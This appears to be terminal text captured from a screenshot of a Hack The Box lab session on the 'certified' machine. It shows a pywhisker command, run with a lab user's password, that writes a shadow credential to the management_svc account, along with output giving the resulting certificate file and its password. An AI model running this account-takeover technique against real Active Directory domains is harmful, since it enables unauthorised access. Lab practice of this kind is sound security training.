 mader % "judith09" -S 10.10.11.41
whydude230@AE-00-24-DC-D9-E2 ~/work/HackTheBox/Machines/certified main python3 ~/work/tools/pywhisker/pywhisker/pywhisker.py -d "certified.htb" -u "j
udith.mader" -p "judith09" --target "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: b7c3f081-ce0b-ef98-ccc8-8cc67e4fe8a5
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: r52QcNQ2.pfx
[*] Must be used with password: OsSwAHScvu8Pie9urWWz
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools